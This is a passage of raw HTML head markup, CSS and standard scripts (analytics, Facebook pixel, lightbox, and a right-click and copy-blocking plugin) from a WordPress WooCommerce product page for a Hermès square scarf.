100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-block-gallery.wp-block-gallery-1{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-2{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-3{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}
/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='foobox-free-min-css' href='https://www.missbugis.com/wp-content/plugins/foobox-image-lightbox/free/css/foobox.free.min.css?ver=2.7.41' type='text/css' media='all' />
<link rel='stylesheet' id='wpos-slick-style-css' href='https://www.missbugis.com/wp-content/plugins/timeline-and-history-slider/assets/css/slick.css?ver=2.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='tahs-public-style-css' href='https://www.missbugis.com/wp-content/plugins/timeline-and-history-slider/assets/css/slick-slider-style.css?ver=2.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='wpb-wl-fancybox-css' href='https://www.missbugis.com/wp-content/plugins/woocommerce-lightbox/assets/css/jquery.fancybox.min.css?ver=06849260817bfbaaee6b6bb4e9b72b75' type='text/css' media='all' />
<link rel='stylesheet' id='wpb-wl-magnific-popup-css' href='https://www.missbugis.com/wp-content/plugins/woocommerce-lightbox/assets/css/magnific-popup.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpb-wl-main-css' href='https://www.missbugis.com/wp-content/plugins/woocommerce-lightbox/assets/css/main.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.missbugis.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.missbugis.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.missbugis.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://www.missbugis.com/wp-content/themes/di-multipurpose/assets/css/bootstrap.min.css?ver=4.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.missbugis.com/wp-content/themes/di-multipurpose/assets/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='di-multipurpose-style-default-css' href='https://www.missbugis.com/wp-content/themes/di-multipurpose/style.css?ver=1.7' type='text/css' media='all' />
<link rel='stylesheet' id='di-multipurpose-style-core-css' href='https://www.missbugis.com/wp-content/themes/di-multipurpose/assets/css/style.css?ver=1.7' type='text/css' media='all' />
<style id='di-multipurpose-style-core-inline-css' type='text/css'>

		.load-icon
		{
			position: fixed;
			left: 0px;
			top: 0px;
			width: 100%;
			height: 100%;
			z-index: 9999999999;
			background: url( 'https://www.missbugis.com/wp-content/themes/di-multipurpose/assets/images/Preloader_2.gif' ) center no-repeat #fff;
		}
		
			.woocommerce ul.products li.product a img {
				-webkit-transition: opacity 0.5s ease, transform 0.5s ease;
				transition: opacity 0.5s ease, transform 0.5s ease;
			}

			.woocommerce ul.products li.product:hover a img {
				opacity: 0.9;
				transform: scale(1.1);
			}
			
				.navbarouter .primary-menu {
					margin: 0 auto;
				}
				
/*# sourceURL=di-multipurpose-style-core-inline-css */
</style>
<link rel='stylesheet' id='di-multipurpose-style-woo-css' href='https://www.missbugis.com/wp-content/themes/di-multipurpose/assets/css/woo.css?ver=1.7' type='text/css' media='all' />
<link rel='stylesheet' id='di-multipurpose-layout4-css' href='https://www.missbugis.com/wp-content/themes/di-multipurpose/assets/css/header-layouts/header-layout4.css?ver=1.7' type='text/css' media='all' />
<link rel='stylesheet' id='simple-social-icons-font-css' href='https://www.missbugis.com/wp-content/plugins/simple-social-icons/css/style.css?ver=4.0.0' type='text/css' media='all' />
<!--n2css--><!--n2js--><script type="text/javascript" src="https://www.missbugis.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.missbugis.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.missbugis.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.missbugis.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.missbugis.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.missbugis.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.missbugis.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="foobox-free-min-js-before">
/* <![CDATA[ */
/* Run FooBox FREE (v2.7.41) */
var FOOBOX = window.FOOBOX = {
	ready: true,
	disableOthers: false,
	o: {wordpress: { enabled: true }, fitToScreen:true, hideScrollbars:false, closeOnOverlayClick:false, captions: { dataTitle: ["captionTitle","title"], dataDesc: ["captionDesc","description"] }, rel: '', excludes:'.fbx-link,.nofoobox,.nolightbox,a[href*="pinterest.com/pin/create/button/"]', affiliate : { enabled: false }, error: "Could not load the item"},
	selectors: [
		".foogallery-container.foogallery-lightbox-foobox", ".foogallery-container.foogallery-lightbox-foobox-free", ".gallery", ".wp-block-gallery", ".wp-caption", ".wp-block-image", "a:has(img[class*=wp-image-])", ".foobox"
	],
	pre: function( $ ){
		// Custom JavaScript (Pre)
		
	},
	post: function( $ ){
		// Custom JavaScript (Post)
		
		// Custom Captions Code
		
	},
	custom: function( $ ){
		// Custom Extra JS
		
	}
};
//# sourceURL=foobox-free-min-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.missbugis.com/wp-content/plugins/foobox-image-lightbox/free/js/foobox.free.min.js?ver=2.7.41" id="foobox-free-min-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-620SEH4YD0" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.missbugis.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-620SEH4YD0");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.missbugis.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.missbugis.com/wp-json/wp/v2/posts/10373" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.missbugis.com/xmlrpc.php?rsd" />

<link rel="canonical" href="https://www.missbugis.com/hermes-140cm-square-scarf-peuple-du-vent/" />
<link rel='shortlink' href='https://www.missbugis.com/?p=10373' />
<meta name="generator" content="Site Kit by Google 1.171.0" /><script id="wpcp_disable_selection" type="text/javascript">
var image_save_msg='You are not allowed to save images!';
	var no_menu_msg='Context Menu disabled!';
	var smessage = "Content is protected from downloading!!";

function disableEnterKey(e)
{
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if (e.ctrlKey){
     var key;
     if(window.event)
          key = window.event.keyCode;     //IE
     else
          key = e.which;     //firefox (97)
    //if (key != 17) alert(key);
     if (elemtype!= 'TEXT' && (key == 97 || key == 65 || key == 67 || key == 99 || key == 88 || key == 120 || key == 26 || key == 85  || key == 86 || key == 83 || key == 43 || key == 73))
     {
		if(wccp_free_iscontenteditable(e)) return true;
		show_wpcp_message('You are not allowed to copy content or view source');
		return false;
     }else
     	return true;
     }
}


/*For contenteditable tags*/
function wccp_free_iscontenteditable(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	var iscontenteditable = "false";
		
	if(typeof target.getAttribute!="undefined" ) iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
	
	var iscontenteditable2 = false;
	
	if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean

	if(target.parentElement.isContentEditable) iscontenteditable2 = true;
	
	if (iscontenteditable == "true" || iscontenteditable2 == true)
	{
		if(typeof target.style!="undefined" ) target.style.cursor = "text";
		
		return true;
	}
}

////////////////////////////////////
function disable_copy(e)
{	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
	
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if(wccp_free_iscontenteditable(e)) return true;
	
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	
	var checker_IMG = '';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail >= 2) {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT")
	{
		if (smessage !== "" && e.detail == 2)
			show_wpcp_message(smessage);
		
		if (isSafari)
			return true;
		else
			return false;
	}	
}

//////////////////////////////////////////
function disable_copy_ie()
{
	var e = e || window.event;
	var elemtype = window.event.srcElement.nodeName;
	elemtype = elemtype.toUpperCase();
	if(wccp_free_iscontenteditable(e)) return true;
	if (elemtype == "IMG") {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "OPTION" && elemtype != "EMBED")
	{
		return false;
	}
}	
function reEnable()
{
	return true;
}
document.onkeydown = disableEnterKey;
document.onselectstart = disable_copy_ie;
if(navigator.userAgent.indexOf('MSIE')==-1)
{
	document.onmousedown = disable_copy;
	document.onclick = reEnable;
}
function disableSelection(target)
{
    //For IE This code will work
    if (typeof target.onselectstart!="undefined")
    target.onselectstart = disable_copy_ie;
    
    //For Firefox This code will work
    else if (typeof target.style.MozUserSelect!="undefined")
    {target.style.MozUserSelect="none";}
    
    //All other  (ie: Opera) This code will work
    else
    target.onmousedown=function(){return false}
    target.style.cursor = "default";
}
//Calling the JS function directly just after body load
window.onload = function(){disableSelection(document.body);};

//////////////////special for safari Start////////////////
var onlongtouch;
var timer;
var touchduration = 1000; //length of time we want the user to touch before we do something

var elemtype = "";
function touchstart(e) {
	var e = e || window.event;
  // also there is no e.target property in IE.
  // instead IE uses window.event.srcElement
  	var target = e.target || e.srcElement;
	
	elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if(!wccp_pro_is_passive()) e.preventDefault();
	if (!timer) {
		timer = setTimeout(onlongtouch, touchduration);
	}
}

function touchend() {
    //stops short touches from firing the event
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
	onlongtouch();
}

onlongtouch = function(e) { //this will clear the current selection if anything selected
	
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "EMBED" && elemtype != "OPTION")	
	{
		if (window.getSelection) {
			if (window.getSelection().empty) {  // Chrome
			window.getSelection().empty();
			} else if (window.getSelection().removeAllRanges) {  // Firefox
			window.getSelection().removeAllRanges();
			}
		} else if (document.selection) {  // IE?
			document.selection.empty();
		}
		return false;
	}
};

document.addEventListener("DOMContentLoaded", function(event) { 
    window.addEventListener("touchstart", touchstart, false);
    window.addEventListener("touchend", touchend, false);
});

function wccp_pro_is_passive() {

  var cold = false,
  hike = function() {};

  try {
	  const object1 = {};
  var aid = Object.defineProperty(object1, 'passive', {
  get() {cold = true}
  });
  window.addEventListener('test', hike, aid);
  window.removeEventListener('test', hike, aid);
  } catch (e) {}

  return cold;
}
/*special for safari End*/
</script>
<script id="wpcp_disable_Right_Click" type="text/javascript">
document.ondragstart = function() { return false;}
	function nocontext(e) {
	   return false;
	}
	document.oncontextmenu = nocontext;
</script>
<style>
.unselectable
{
-moz-user-select:none;
-webkit-user-select:none;
cursor: default;
}
html
{
-webkit-touch-callout: none;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-tap-highlight-color: rgba(0,0,0,0);
}
</style>
<script id="wpcp_css_disable_selection" type="text/javascript">
var e = document.getElementsByTagName('body')[0];
if(e)
{
	e.setAttribute('unselectable',"on");
}
</script>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
			<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '970283876727885', {}, {
    "agent": "woocommerce_2-10.4.3-3.5.15"
});

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
			<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<style type="text/css">.wpgs-for .slick-arrow::before,.wpgs-nav .slick-prev::before, .wpgs-nav .slick-next::before{color:#000;}.fancybox-bg{background-color:rgba(10,0,0,0.75);}.fancybox-caption,.fancybox-infobar{color:#fff;}.wpgs-nav .slick-slide{border-color:transparent}.wpgs-nav .slick-current{border-color:#000}.wpgs-video-wrapper{min-height:500px;}</style><link rel="icon" href="https://www.missbugis.com/wp-content/uploads/2020/05/cropped-Wordpress-Favicon-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.missbugis.com/wp-content/uploads/2020/05/cropped-Wordpress-Favicon-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.missbugis.com/wp-content/uploads/2020/05/cropped-Wordpress-Favicon-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.missbugis.com/wp-content/uploads/2020/05/cropped-Wordpress-Favicon-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			.wpb_wl_preview.open-popup-link {background-color: #000000}
.woocommerce ul.products li.product .button {display: none}
.headermain.clearfix.dimlayout8 {padding-top: 10px}
div.footer-overlay-color {background-color: #282a2b}
.wpostahs-slider-design-1 .wpostahs-slider-nav-title.slick-current .wpostahs-main-title {background: #282a2b}
.wpostahs-slider-design-1 .wpostahs-slider-nav-title.slick-current .wpostahs-main-title:before {border-top-color:#282a2b}
.wpostahs-slider-design-1 .wpostahs-slider-nav-title.slick-current .wpostahs-main-title:after {border-top-color: #282a2b}
.wpostahs-slider-design-1 .wpostahs-slider-nav-title .wpostahs-main-title {color: black}
.wpostahs-slider-design-1 .wpostahs-slider-nav-title .wpostahs-main-title {font-size: 16px}
.di-page-contents .di-post-title {display: none}		</style>
		<style id="kirki-inline-styles">body{font-size:16px;}body h1:not(.elementor-element h1), .h1:not(.elementor-element h1){font-size:24px;letter-spacing:0px;line-height:1.1;text-transform:inherit;}body h2:not(.elementor-element h2), .h2:not(.elementor-element h2){font-size:22px;letter-spacing:0px;line-height:1.1;text-transform:inherit;}body h3:not(.elementor-element h3), .h3:not(.elementor-element h3){font-size:20px;letter-spacing:0.5px;line-height:1.3;text-transform:inherit;}body h4:not(.elementor-element h4), .h4:not(.elementor-element h4){font-size:19px;letter-spacing:0px;line-height:1.1;text-transform:inherit;}body h5:not(.elementor-element h5), .h5:not(.elementor-element h5){font-size:18px;letter-spacing:0px;line-height:1.1;text-transform:inherit;}body h6:not(.elementor-element h6), .h6:not(.elementor-element h6){font-size:17px;letter-spacing:0px;line-height:1.1;text-transform:inherit;}.maincontainer p:not(.elementor-element p){font-size:16px;letter-spacing:0.2px;line-height:1.7;text-transform:inherit;}.widget_sidebar_main ul li, .widget_sidebar_main ol li{font-family:Roboto;font-size:14px;font-weight:400;letter-spacing:0.1px;line-height:1.5;text-transform:inherit;}.widgets_footer ul li, .widgets_footer ol li{font-family:Roboto;font-size:14px;font-weight:400;letter-spacing:0.1px;line-height:1.5;text-transform:inherit;}.entry-content ul li:not(.elementor-element ul li), .entry-content ol li:not(.elementor-element ol li){font-size:16px;letter-spacing:0px;line-height:1.7;text-transform:inherit;}.headermain{background:#ffffff;background-color:#ffffff;background-repeat:repeat;background-position:center center;background-attachment:scroll;padding-top:10px;padding-bottom:10px;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.headermain-overlay-color{background-color:rgba(0,0,0,0);}body .headermain{color:#000000;}body .headermain a{color:#f66f66;}body .headermain a:hover{color:#ff2c1e;}.navbarprimary .navbar-nav > li > a{color:#000000;}.navbarprimary{background-color:#ffffff;}.navbarprimary .dropdown-menu{border-bottom-color:#ffffff;}.navbarprimary.navbar{border-color:#ffffff;}.navbarprimary .navbar-nav > .active > a, .navbarprimary .navbar-nav > .active > a:hover, .navbarprimary .navbar-nav > .active > a:focus, .navbarprimary .navbar-nav > li:hover > a{color:#4c4c4c;background-color:#eeeeee;}.navbarprimary .navbar-nav > li > a:hover, .navbarprimary .navbar-nav > li > a:focus{color:#4c4c4c;background-color:#eeeeee;}.dropdown-menu > li > a{color:#333333;background-color:#ffffff;}.navbarprimary .dropdown-submenu > a:after{border-left-color:#333333;}.dropdown-menu > .active > a, .dropdown-menu > .active > a:hover, .dropdown-menu > .active > a:focus{color:#333333;background-color:#eeeeee;}.dropdown-menu > li > a:hover, .dropdown-menu > li > a:focus{color:#333333;background-color:#eeeeee;}.navbarprimary .dropdown-submenu:hover > a:after, .navbarprimary .active.dropdown-submenu > a:after{border-left-color:#333333;}.navbarprimary .navbar-toggler, .navbarprimary .navbar-toggler:hover{background-color:#f3f3f3;}.navbarprimary .small-menu-label{color:#f3f3f3;}.navbarprimary .dropdowntoggle a{color:#000000;}.navbarprimary ul li a{font-size:16px;}body a, .woocommerce .woocommerce-breadcrumb a, .woocommerce .star-rating span{color:#0a0a0a;}.widget_sidebar_main ul li::before{color:#0a0a0a;}.navigation.pagination .nav-links .page-numbers, .navigation.pagination .nav-links .page-numbers:last-child{border-color:#0a0a0a;}.woocommerce div.product .woocommerce-tabs ul.tabs li.active{border-top-color:#0a0a0a;border-bottom-color:#0a0a0a;color:#0a0a0a;}.woocommerce-message, .woocommerce-info{border-top-color:#0a0a0a;}.woocommerce-message::before, .woocommerce-info::before{color:#0a0a0a;}div.bbp-template-notice a{color:#0a0a0a;}body a:hover, body a:focus, .woocommerce .woocommerce-breadcrumb a:hover{color:#666666;}.widget_sidebar_main ul li:hover::before{color:#666666;}.woocommerce div.product .woocommerce-tabs ul.tabs li:hover a{color:#666666;}div.bbp-template-notice a:hover{color:#666666;}.masterbtn{color:#ffffff;background-color:#000000;}.wpcf7-form .wpcf7-form-control.wpcf7-submit{color:#ffffff;background-color:#000000;}.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button{color:#ffffff;background-color:#000000;}.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt{color:#ffffff!important;background-color:#000000!important;}.tagcloud a{color:#ffffff!important;background-color:#000000;}.singletags a{color:#ffffff;background-color:#000000;}#back-to-top, .social_profile-icon-clr, .bbp-submit-wrapper .button{color:#ffffff;}.side-menu-menu-button{color:#ffffff;background-color:#000000;}.post-navigation .nav-next a, .post-navigation .nav-previous a{color:#ffffff;background-color:#000000;}.woocommerce.widget_product_search button[type="submit"]{color:#ffffff;background-color:#000000;}.yikes-mailchimp-container .yikes-easy-mc-submit-button.btn-primary{color:#ffffff;background-color:#000000;}#bbpress-forums #bbp-search-form #bbp_search_submit, .maincontainer .container .left-content .content-third .entry-content a.subscription-toggle, #bbpress-forums div.bbp-topic-tags a, .widget_display_search #bbp-search-form #bbp_search_submit{color:#ffffff;background-color:#000000;}.masterbtn:hover{color:#ffffff;}.wpcf7-form .wpcf7-form-control.wpcf7-submit:hover{color:#ffffff;}.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover{color:#ffffff;}.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover{color:#ffffff!important;}.tagcloud a:hover{color:#ffffff!important;}.singletags a:hover{color:#ffffff;}#back-to-top:hover, 